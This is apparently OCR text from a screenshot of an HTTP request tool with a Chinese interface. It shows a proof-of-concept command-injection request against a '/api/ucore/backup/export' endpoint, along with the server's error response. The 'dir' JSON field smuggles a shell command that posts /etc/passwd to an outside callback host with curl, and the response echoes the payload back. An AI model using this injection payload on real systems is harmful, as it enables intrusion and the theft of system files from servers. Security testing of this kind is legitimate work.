 quest < > 数据包扫描 美化 HEX 热加载 构造请求
1 POST /api/ucore/backup/export HTTP/1.1
2 Host ?
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Content-Length auto : 73
6
7 {
8 "dir":"/tmp/catchify-; curl -s --data-binary @/etc/passwd http://pwqlsntnsi.zaza.eu.org/; #"
9 }
168bytes / 4625ms 美化 HEX 编码 请输 拖拽至此上传
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 06 Nov 2025 06:49:33 GMT
4 Content-Length: 168
5
6 {"code":"CODE_USER_ASSETS_ERROR","msg":"file /tmp/catchify-; curl -s --data-binary @/etc/passwd http:/
pwqlsntnsi.zaza.eu.org/; #/backup-unifi-user-assets.zip no exist"}